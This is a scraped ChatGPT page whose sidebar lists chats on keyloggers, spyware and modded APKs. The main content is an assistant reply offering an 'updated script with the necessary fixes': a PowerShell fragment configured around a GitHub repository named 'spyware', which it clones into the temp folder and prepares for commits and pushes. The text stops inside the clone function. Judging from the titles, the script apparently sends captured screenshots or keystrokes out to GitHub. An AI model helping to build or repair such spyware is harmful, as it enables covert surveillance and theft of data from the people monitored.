 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main ·
Remote Monitoring - Screensh
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Updated Script
Here's the updated script with the necessary fixes included:
powershell
Copy
# ---------------------------
# CONFIGURATION SECTION
# ---------------------------
# Change this variable to point to your GitHub repository
$githubRepo = "https://github.com/shrijaybaheti/spyware"
# Set up GitHub repository URL for commits and pushes
$repoPath = "$env:TEMP\GitRepo"
# Path where Git is installed
$gitPath = "C:\Program Files\Git"  # Ensure this points to your Git installation
$gitExe = "$gitPath\cmd\git.exe"
# -----------------------------------------
# Clone the repository if not already cloned
function Clone-GitRepo {
if (-not (Test-Path "$repoPath\.git")) {  # Check if .git directory exists